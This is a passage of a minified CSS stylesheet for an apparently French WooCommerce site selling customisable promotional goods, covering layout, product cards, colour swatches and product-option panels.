.instagram:hover{fill:#C13584}.contact .barre-reseaux .twitter:hover{fill:#00b9ff}.contact .barre-reseaux .youtube path:hover{fill:#F61C0D}.contact .tel a{font-size:1.5rem}.contact .tel svg{width:1.8rem;height:1.8rem;top:.3rem}.contact .email a{font-size:1.5rem}.contact .email svg{top:.3rem;width:1.8rem;height:1.8rem}.contact a:hover{color:#309471}.contact svg{position:relative}.search{margin:.5rem 0 0}.search form[role="search"]{width:22rem}.search .svgic-search{position:relative;width:16px;height:16px;top:-1.8rem;right:-20rem}.search #sisearch{background-color:#eee;border-radius:25px;width:100%;max-width:488px;line-height:20px;padding:9px 20px;border-radius:20px;margin:0;border:1px solid #f2f2f2;border-top-color:#f2f2f2;border-right-color:#f2f2f2;border-bottom-color:#f2f2f2;border-left-color:#f2f2f2;border-top-color:#f2f2f2;border-right-color:#f2f2f2;border-bottom-color:#f2f2f2;border-left-color:#f2f2f2;float:right;color:inherit;font-size:16px;font-family:Roboto,Arial;letter-spacing:.025em}.search-submit{position:absolute;top:0;right:0;width:50px;height:100%;text-indent:-9999px;overflow:hidden;opacity:0}@media (min-width:1280px){.contact{display:block}}@media (max-width:1280px){.modal-content{top:19.65rem}.header .header-right{margin:7px}.header .sub-header .contact-tel1{width:100%;display:flex}header .modal-content>.sub-menu{columns:2}}@media (max-width:1024px){.custom-logo{max-width:33%!important}.modal-content{display:none;position:initial;z-index:10;left:initial;width:100%}.modal-content .sub-menu{background-image:none!important;padding-right:0}.modal{top:20rem}}@media (max-width:680px){.custom-logo{max-width:45%!important}}@media (max-width:580px){.header svg{width:3rem}.header .custom-logo{position:absolute;left:21%;width:45%}.header .search #sisearch{margin-top:55px}.header .icone-header{position:absolute;width:27%;right:0;top:0}.header .header-right span{display:none}.header .primary-menu-toggle-parent{position:absolute;top:9px}.header .header-right-devis{display:none}.header .sub-header>.py-5{padding-bottom:0}}@media (max-width:380px){.header .custom-logo{position:absolute;left:20%;width:34%;top:28px}.header .search form{width:100%}.header .search #sisearch{margin-top:4rem}.header .header-right svg{width:3rem}.header .icone-header{width:32%}}.site-footer{font-size:13px;font-family:"Open Sans",sans-serif;font-weight:300;font-style:normal;line-height:1.5em;text-transform:none;color:#555;letter-spacing:.06em;position:relative;background-color:#f8f8f8}.site-footer p.text-base{margin-top:1rem;margin-bottom:.5rem}.site-footer .custom-logo{margin:0 0 1rem}.site-footer .tb-sect{margin-bottom:25px;display:flex;align-items:center}.site-footer .tb-sect .tb-sect-icon{margin-right:15px;border-right:1px solid rgba(255,255,255,.2);width:30px;height:30px;min-width:30px;display:flex;align-items:center}.site-footer .tb-sect .tb-sect-icon svg{width:17px;height:17px;fill:#555}@media (max-width:768px){.site-footer .custom-logo{margin:0 auto 2rem}}.home .avis{margin:2rem 27rem}.home .avis a{text-decoration:none;color:#555;font-size:1.5rem}.home h2{font-size:1.3rem!important}.home .prodTendance{font-weight:600;text-transform:uppercase}.home .edkado-lire-suite .lien-text-suite span{cursor:pointer;transition:color .7,background-color 0.7s,border 0.7s;font-size:1.1rem;font-weight:500;background-color:#309471;border-radius:7px;color:#fff;padding:.4rem 1rem}.home .edkado-lire-suite .lien-text-suite span:hover{color:#309471;background-color:#fff;border:1px solid #309471}.home .edkado-lire-suite .text-suite{display:none}.home .slider-categories{background-color:#555;padding:2rem 0;margin:2rem 0}.home .slider-categories .product-card{box-shadow:inset 1px 1px 5px 5px #dadada}.home .slider-categories .product-card .product-title{text-align:center;margin:.7rem 0}.home .slider-categories .product-card .product-title strong{font-weight:700}.home .slider-categories .product-card .product-info .circle{background-color:#309471}@media (max-width:1024px){.home .avis{display:none}}.a-propos{color:#555}.a-propos h3{font-size:1.3rem;font-weight:300;clear:both;margin-bottom:1rem;font-weight:700;text-align:center;text-transform:uppercase}.a-propos h4{font-size:1.4rem;font-weight:300;margin-bottom:1rem}.a-propos a{font-weight:700;color:#309471!important;text-decoration:none}.bandeau-question{background:#309471;color:#fff;cursor:pointer;padding:.5rem;font-size:1.5rem;margin-bottom:1rem}.bandeau-question h4,.bandeau-question h3{color:#fff}.reponse{display:none}.reponse p{margin-bottom:1rem}.home .categories h1{text-align:center;text-transform:uppercase;font-weight:600!important;font-size:2.2rem;margin-bottom:2em;color:#555}.card{color:#555;transition:transform .2s;background-color:#fff;border:solid 1px lightgrey;box-shadow:rgba(0,0,0,.1) 0 4px 12px;margin:0 5px 5px}.card:hover{transform:scale(1.1);box-shadow:7px 7px 7px 7px rgba(0,0,0,.3)}.card .card-title{width:100%;margin:.5rem 2px}.card .card-description{padding:6px 2px;font-size:15px}@media (min-width:768px) and (max-width:1023px){.categories-box .card{width:30%}.categories-box .categoryTag{margin:3px}.categories-box .categoryTag .categoryTagTitle{margin:.3rem .6rem}}.blog .title-blog{font-size:1.3rem;margin-bottom:1rem;font-weight:700}.blog .block-article{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:16px}.blog .block-article li{list-style:none;list-style-type:none!important;width:23%;margin:0 auto}.blog .block-article li img{width:100%}.blog .block-article li time{font-style:italic}.blog .block-article li a{text-decoration:none;font-weight:700;color:#000;width:100%}@media (max-width:1024px){.blog .block-article li{width:44%}}@media (max-width:680px){.blog .block-article li{width:100%}}.banniere .ban-left .wp-block-cover__inner-container{position:relative;top:7rem;left:2rem}.banniere .ban-left .wp-block-cover__inner-container .usb,.banniere .ban-left .wp-block-cover__inner-container .publi{margin:0}.banniere .ban-left .wp-block-cover__inner-container .publi{margin-bottom:1rem;font-weight:400}.banniere .ban-right .wp-block-cover__inner-container{position:relative;top:-8rem;left:2rem}.banniere .ban-right .wp-block-cover__inner-container .sur-mesure,.banniere .ban-right .wp-block-cover__inner-container .nos-produits{margin:0}.banniere .ban-right .wp-block-cover__inner-container .sur-mesure{margin-bottom:1rem}.banniere .wp-block-image,.banniere .wp-block-columns{margin:0}.banniere .wp-block-column:not(:first-child){margin-left:0}.banniere figure{width:100%}.banniere figure img{width:100%}.block-banniere .menu-banniere li{list-style-type:none;list-style:none!important;background-color:#f6f6f6;padding:.5rem;margin-bottom:5px;position:relative;transition:background-color 0.7s,color 0.7s}.block-banniere .menu-banniere li a{text-decoration:none!important;color:#464646;margin-left:13px}.block-banniere .menu-banniere li a::before{content:'';left:0;position:absolute;width:0;height:0;border-top:7px solid transparent;border-left:7px solid #8a8a8a;border-bottom:7px solid transparent;margin-top:5px;margin-left:6px}.block-banniere .menu-banniere li:hover{background-color:#555}.block-banniere .menu-banniere li:hover a{color:#fff}.block-banniere .menu-banniere li:hover a::before{border-left:7px solid #fff}.block-banniere .menu-banniere li.rouge{background-color:#e74b3e}.block-banniere .menu-banniere li.rouge a{color:#fff}.block-banniere .menu-banniere li.rouge a::before{border-left:7px solid #fff}.block-banniere .menu-banniere li.rouge:hover{background-color:#555}.block-banniere .menu-banniere li.rouge:hover a{color:#fff}.block-banniere .menu-banniere li.rouge:hover a::before{border-left:7px solid #fff}.block-banniere .menu-banniere li.vert{background-color:#4e9372}.block-banniere .menu-banniere li.vert a{color:#fff}.block-banniere .menu-banniere li.vert a::before{border-left:7px solid #fff}.block-banniere .menu-banniere li.vert:hover{background-color:#555}.block-banniere .menu-banniere li.vert:hover a{color:#fff}.block-banniere .menu-banniere li.vert:hover a::before{border-left:7px solid #fff}.block-banniere .menu-banniere li.bleu{background-color:#039}.block-banniere .menu-banniere li.bleu a{color:#FC0}.block-banniere .menu-banniere li.bleu a::before{border-left:7px solid #FC0}.block-banniere .menu-banniere li.bleu:hover{background-color:#555}.block-banniere .menu-banniere li.bleu:hover a{color:#fff}.block-banniere .menu-banniere li.bleu:hover a::before{border-left:7px solid #fff}.block-banniere .image-banniere{overflow:hidden;margin-bottom:2rem}.block-banniere .image-banniere .banniere-carrousel{position:relative;width:300%;margin:0;padding:0;font-size:0;text-align:left;animation:30s slidy infinite}.block-banniere .image-banniere .banniere-carrousel a{width:100%}.block-banniere .image-banniere .banniere-carrousel img{width:100%;height:25rem;float:left;object-fit:cover}@keyframes slidy{0%{left:0%}33%{left:0%}38%{left:-100%}71%{left:-100%}76%{left:-200%}100%{left:-200%}}@media (max-width:680px){.block-banniere{display:none}}.edkado-barre_image .titre h2,.edkado-barre_image .titre h1{text-align:center;text-transform:uppercase;font-weight:bold!important;margin-bottom:1.5rem!important;color:#555}.barre-verte .bandeau .box-image img{width:25%}.barre-verte .bandeau .box-image p{color:#555;font-size:22px;margin-bottom:0}.barre-grise .bandeau .box-image img{width:70%}@media (max-width:1024px){.barre-verte .bandeau .box-image img{width:25%}.barre-grise .bandeau .box-image img{width:40%}}@media (max-width:580px){.barre-verte .bandeau .box-image{display:flex;align-items:center;flex-direction:row;justify-content:center}.barre-verte .bandeau .box-image img{width:50px;margin:20px}.barre-grise .bandeau{display:grid;grid-template-columns:repeat(2,1fr);gap:20px}.barre-grise .bandeau .box-image{display:flex;align-items:center;flex-direction:row;justify-content:center}}.edkado-equipe-list{margin:3rem auto}.edkado-equipe-list .titre{text-align:center;text-transform:uppercase;margin-bottom:2em}.edkado-equipe-list .titre h2{font-weight:600!important;font-size:1.8rem;color:#555}.edkado-equipe-list .card-equipe{padding:0 2rem;color:#555}.edkado-equipe-list .card-equipe img{width:30%;margin-bottom:1rem}.edkado-equipe-list .card-equipe .titre-membre{font-weight:700;font-size:1.125rem;line-height:1.75rem;margin-top:1rem;margin-bottom:.5rem;color:#555}.block-selections .title{margin-bottom:2rem}.block-selections .title h2{text-transform:uppercase;font-size:1.8rem;font-weight:700;color:#555}.block-selections .masonry{column-count:4;-webkit-column-count:4}.block-selections .grid-item{break-inside:avoid-column;width:100%}.block-selections .grid-item img{width:100%;height:100%;object-fit:cover}.block-selections .grid-item h3{font-size:2rem;font-weight:700}.block-selections .grid-item p{color:#555;font-size:14px}@media only screen and (min-width:1024px){.block-selections .masonry{column-count:4}}@media only screen and (max-width:1023px) and (min-width:768px){.block-selections .masonry{column-count:3}}@media only screen and (max-width:767px) and (min-width:540px){.block-selections .masonry{column-count:2}}@media (max-width:549px){.block-selections .masonry{column-count:1}}.edkado-google-avis .title-block-avis{margin-bottom:1rem}.edkado-google-avis .title-block-avis h3{font-size:1.3rem}.edkado-google-avis .google-avis{padding:1rem;border:2px #309471 solid;border-radius:25px;margin:5px}.edkado-google-avis .google-avis img{width:100%}.edkado-google-avis .google-avis .avis-text{display:flex;flex-wrap:wrap;text-align:center;align-content:center;align-items:center}.edkado-google-avis .google-avis .avis-text .avis-text-note{width:100%;font-size:4rem;color:#309471;font-weight:700}.edkado-google-avis .google-avis .avis-text .avis-text-text{width:100%;font-size:1.6rem;font-weight:700}.edkado-google-avis .block-avis{padding:1rem;border:2px #309471 solid;border-radius:25px;margin:5px}.edkado-google-avis .block-avis .titre-avis{font-size:1.3rem;margin-bottom:1rem}.edkado-google-avis .block-avis p{font-size:14px;margin-top:10px}.edkado-google-avis .box-star{position:relative}.edkado-google-avis .star-ratings-css{unicode-bidi:bidi-override;color:#c5c5c5;font-size:20px;height:25px;width:94px;margin:0;position:relative;text-shadow:0 1px 0 #a2a2a2;font-family:"Nanum Gothic",sans-serif}.edkado-google-avis .star-ratings-css::before{content:'★★★★★';opacity:.3}.edkado-google-avis [data-value="0"]::after{width:0%}.edkado-google-avis [data-value="0.5"]::after{width:10%}.edkado-google-avis [data-value="1"]::after{width:20%}.edkado-google-avis [data-value="1.5"]::after{width:30%}.edkado-google-avis [data-value="2"]::after{width:40%}.edkado-google-avis [data-value="2.5"]::after{width:50%}.edkado-google-avis [data-value="3"]::after{width:60%}.edkado-google-avis [data-value="3.5"]::after{width:70%}.edkado-google-avis [data-value="4"]::after{width:80%}.edkado-google-avis [data-value="4.5"]::after{width:90%}.edkado-google-avis [data-value="5"]::after{width:100%}.edkado-google-avis .star-ratings-css::after{color:gold;content:'★★★★★';text-shadow:0 1px 0 #ab5414;position:absolute;z-index:1;display:block;left:0;top:0;height:30px;overflow:hidden;white-space:nowrap}.edkado-onVousRapel{position:fixed;bottom:1%;left:1%;z-index:25;width:90px;cursor:pointer}.edkado-onVousRapel .modal-onVousRapel{display:none;border:1px #d7d7d7 solid;width:16rem;border-radius:5px 5px 0 0;background:#fff}.edkado-onVousRapel .modal-onVousRapel .text-form-rapel{text-align:center;padding:20px 25px;background:#329270;color:#fff;border-radius:5px 5px 0 0}.edkado-onVousRapel .modal-onVousRapel .text-form-rapel span{color:#fff}.edkado-onVousRapel .modal-onVousRapel .form-rapel{padding:20px;margin-top:1rem}.edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi{width:100%;border-radius:5px;background:#329270;color:#fff;font-size:16px}.edkado-onVousRapel .modal-onVousRapel .bouton-rappelez-moi:hover{border:1px solid #329270;background-color:#fff;color:#329270}.puces-categories-maillage .la-liste{display:grid;grid-template-columns:repeat(4,1fr);row-gap:0;column-gap:10px}@media (max-width:768px){.puces-categories-maillage .la-liste{grid-template-columns:repeat(2,1fr)}}.archive_title{margin-bottom:3rem}@media (max-width:768px){.archive_title{font-size:1.8rem}}.text-1,.text-2{margin-bottom:2rem}@media (max-width:768px){.text-1{max-height:140px}}.text1-readmore{display:none;margin-bottom:1rem;margin-top:-1.5rem}@media (max-width:768px){.text1-readmore{display:block}}.product-card{box-shadow:1px 1px 5px 5px #dadada;margin:1rem;min-width:230px;width:17%;padding:.5rem;color:#555;transition:transform .2s;background-color:#fff}.product-card *{pointer-events:auto}.product-card>a{display:block}.product-card:hover{transform:scale(1.1)}.product-card .product-image{border:2px solid green;aspect-ratio:1;display:grid;align-items:center}.product-card .logo-mini{position:relative;top:-4rem;height:.5rem;z-index:2}.product-card .logo-mini .eco,.product-card .logo-mini .fabrique{width:20%;margin:.5rem;height:3.2rem}.product-card .product-title strong{font-weight:700}.product-card .product-price span{font-style:italic}.product-card .product-price strong{font-weight:700}.product-card .product-info .circle{display:block;background:#000;border-radius:50%;height:5px;width:5px;margin:0;position:relative;top:12px;left:5px;margin-right:10px}.product-card .product-info li{list-style:circle!important}.master-cadre{width:80%;margin:0 auto;padding-top:2rem;position:relative}.msgcomplementaire{font-style:italic;color:#e74b3e}.woocommerce .tab{position:relative}.woocommerce .tab input[type="radio"]+label::after{content:none!important}.woocommerce .tab input[type="radio"]+label .label::after{content:"▾";font-weight:700;display:inline-block;width:1.75rem;height:1.75rem;line-height:1.75rem;font-size:1.75rem;text-align:center;transition:all 0.35s}.woocommerce .tab input[type="radio"]:checked+label .label::after{transform:rotateX(180deg);vertical-align:text-top}.woocommerce .tab .check{width:2rem;height:2rem;content:"";display:block;position:absolute;top:2rem;right:2rem}.single-product .edkado-barre_image{margin:5rem 0}.cadre-var{width:50%;color:#919191}.cadre-var .box-info .icone img{margin-right:2rem}.cadre-var .box-info h1{font-size:24px;text-transform:none;color:#919191}.cadre-var .box-info .product-prices{text-transform:uppercase;margin-bottom:2rem}.cadre-var .box-info .product-prices .current-price span{font-size:1.5rem;line-height:1.2em;letter-spacing:0em;font-style:italic}.cadre-var .box-info .product-prices .tax-shipping-delivery-label{position:relative;top:5px;left:13px;font-style:italic}.cadre-var .box-info .product-informations h2{margin-bottom:1rem;color:#313131;font-weight:700;font-size:1rem}.cadre-var .box-info .product-informations .product-description-short{word-spacing:.5rem}.cadre-var .box-info .product-informations .gray-box{color:#fff;text-align:center;text-transform:uppercase;padding:1rem;width:47.5%;background:#434345;margin:8px 8px 0 0}.cadre-var .box-info .product-informations .gray-box strong{color:#fff}.cadre-var .box-info .product-informations .show-price{width:47.5%;color:#fff;text-align:center;text-transform:uppercase;justify-content:center;align-items:center;padding:1rem;display:flex;background:#fa8071;margin:8px 8px 0 0}.cadre-var .box-info .product-informations .show-price a{text-decoration:none;color:#fff}.cadre-var .box-info .product-informations .show-price img{transform:rotate(90deg);margin:0 15px}.cadre-var .box-info .product-informations .single-prod-selections .tab{border-radius:7px}.cadre-var .box-info .product-informations .single-prod-selections .tab label{color:#363636;font-weight:700}.cadre-var .box-info .product-informations .single-prod-selections .tab .tab-content{justify-content:space-around}.cadre-var .box-info .product-informations .single-prod-selections .green-border{border:1px solid green!important;background-color:#f7fdf5}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail{border:1px #d2c9c9 solid;border-radius:7px;margin:.5rem;overflow:hidden;background-color:#fff;text-align:center;padding:.5rem .1rem .5rem;position:relative;cursor:pointer}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rond{width:25px;height:25px;display:block;border-radius:25px;margin:5px auto}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .cuivre{background:#b36700;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#b36700,#935604);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bronze{background:#CD7F32;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#CD7F32,#a56526);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .dore{background:gold;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#FFD700,#d9bb19);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .argent{background:#d7d7d7;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#d7d7d7,#bcbcbc);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .beige{background-color:#d1af76}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose-claire{background:#FFB6C1;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#FFB6C1,#df8f9b);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .gris{background:#bababa;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#bababa,#8d8d8d);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .blanc{background:#ddd;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#fff,#ddd);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-bambou{background-color:#DEB887;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#DEB887,#c09e72);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-erable{background-color:#fde8b3;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#fde8b3,#cfbd91);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-marron{background-color:#3e2913;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#3e2913,#26190b);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bois-rouge{background-color:#680104;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#680104,#510002);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-nuit{background:#1a2b7d;background-image:-moz-radial-gradient(6px 6px,circle cover,#354698 0,#1a2b7d 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#354698,#1a2b7d);background-image:radial-gradient(6px 6px,circle cover,#354698 0,#1a2b7d 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rouge{background:#b10031;background-image:-moz-radial-gradient(6px 6px,circle cover,#de0b00 0,#b10031 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#de0b00,#b10031);background-image:radial-gradient(6px 6px,circle cover,#de0b00 0,#b10031 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .jaune{background-color:#debd04;background-image:-moz-radial-gradient(6px 6px,circle cover,#f7d61d 0,#debd04 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#f7d61d,#debd04);background-image:radial-gradient(6px 6px,circle cover,#f7d61d 0,#debd04 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .noir{background:#393939;background-image:-moz-radial-gradient(6px 6px,circle cover,#141414 0,#393939 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#141414,#393939);background-image:radial-gradient(6px 6px,circle cover,#141414 0,#393939 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert{background:#7aba3f;background-image:-moz-radial-gradient(6px 6px,circle cover,#95d55a 0,#7aba3f 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#95d55a,#7aba3f);background-image:radial-gradient(6px 6px,circle cover,#95d55a 0,#7aba3f 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .violet{background-color:violet;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#EE82EE,#ca66ca);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .vert-pomme{background:#34c924;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#34c924,#2a9f1e);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .bleu-ciel{background:#87CEEB;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#87CEEB,#5f97ad);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .orange{background:#d76304;background-image:-moz-radial-gradient(6px 6px,circle cover,#f07c1d 0,#d76304 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#f07c1d,#d76304);background-image:radial-gradient(6px 6px,circle cover,#f07c1d 0,#d76304 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .rose{background:#e204e4;background-image:-moz-radial-gradient(6px 6px,circle cover,#fb1dfd 0,#e204e4 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#fb1dfd,#e204e4);background-image:radial-gradient(6px 6px,circle cover,#fb1dfd 0,#e204e4 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .turquoise{background-color:#40E0D0;background-image:-moz-radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%);background-image:-webkit-radial-gradient(6px 6px,circle cover,#40E0D0,#38c4b6);background-image:radial-gradient(6px 6px,circle cover,#fff 0,#ddd 100%)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .marron{background-color:#632800}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .transparent{background-image:url(../../../../../../../themes/tailpress/resources/images/transparent.webp)}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .selected-round-color .sur-demande{background-image:url(../../../../../../../themes/tailpress/resources/images/surdm.webp);background-size:contain}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .title{font-size:14px}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail img{max-width:50%;margin:0 auto}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable{opacity:.4;cursor:not-allowed}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail.disable::before{content:'Rupture de stock';color:red;bottom:24px;width:100%;display:block;position:absolute;background-color:#ffffff9c}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .color-title{font-size:14px}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail input{display:none}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail:not(.disable):hover{border:1px solid #000}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .attachment-thumbnail{width:75%;margin:0 auto}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green,.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red,.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange{border-radius:50%;width:.7rem;height:.7rem;position:absolute;top:.5rem;right:.5rem}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-green{background-color:green}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-red{background-color:red}.cadre-var .box-info .product-informations .single-prod-selections .box-thumbnail .in-stock-orange{background-color:orange}.cadre-var .box-info .product-informations .single-prod-selections .info-marquage{font-size:14px;margin:1rem .5rem}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .text-marquage,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .text-marquage{font-size:12px}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full{border:1px solid green!important;width:auto}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage.w-full .box-technique,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk.w-full .box-technique{display:block}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image{margin:0 auto}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .image img,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .image img{margin:0 auto}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique{margin:0 auto;display:none}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique{grid-template-columns:repeat(3,1fr);grid-auto-rows:minmax(100px,auto);display:grid}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique .tech,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique .tech{border:1px solid #d2c9c9;font-size:12px;padding:.3rem;margin:.50rem;border-radius:7px}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p{font-size:12px}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select{color:#fff;background-color:#309471;border-radius:7px;height:28px;border:none}.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage .box-technique .technique p select option,.cadre-var .box-info .product-informations .single-prod-selections .thumb-marquage-edk .box-technique .technique p select option{color:#fff}.cadre-var .box-info .product-informations .no-marque{cursor:pointer;padding-top:.5rem}.cadre-var .box-info .product-informations .no-marque:hover{border:1px solid #000}.cadre-var .box-info .product-informations .no-marque img{margin:auto}.cadre-var .box-info .product-informations .box-qty .min-qty{border:1px solid #d2c9c9;border-radius:7px;padding:.2rem 2rem;font-size:14px;cursor:pointer}.cadre-var .box-info .product-informations .box-qty .min-qty:hover{border:1px solid #000}.cadre-var .box-info .product-informations .form-qty .taille-text{text-transform:uppercase;font-size:large;font-weight:700}.cadre-var .box-info .product-informations .form-qty input[type=number]:focus{outline:1px solid #309471}.cadre-var .box-info .product-informations .form-qty input[type=number]:active{outline:1px solid #309471}.cadre-var .box-info .product-informations .form-qty input{padding:.5rem;border:1px solid #d2c9c9;border-radius:7px;width:50%}.cadre-var .box-info .product-informations .form-qty input::placeholder{opacity:.5}.cadre-var .box-info .product-informations .box-livraison .livraison{border:1px solid #d2c9c9;padding:.2rem .5rem;text-align:center;border-radius:7px;margin-right:2rem;cursor:pointer}.cadre-var .box-info .product-informations .box-livraison .livraison p{font-size:13px}.cadre-var .box-info .product-informations .box-livraison .livraison:hover{border:1px solid #000}.cadre-var .box-info .product-informations .box-button .panier{border-radius:7px;text-align:center;width:48%}.cadre-var .box-info .product-informations .box-button .panier a{color:#fff}.cadre-var .box-info .product-informations .box-button .panier button{font-weight:700}.cadre-var .box-info .product-informations .box-button .devis{background-color:#E2A73D;border:1px solid #d2c9c9;border-radius:7px;text-align:center;width:48%;margin-left:0}.cadre-var .box-info .product-informations .box-button .devis:hover{background-color:#fff;border-color:#E2A73D}.cadre-var .box-info .product-informations .box-button .devis:hover button{color:#E2A73D}.cadre-var .box-info .product-informations .box-button .devis 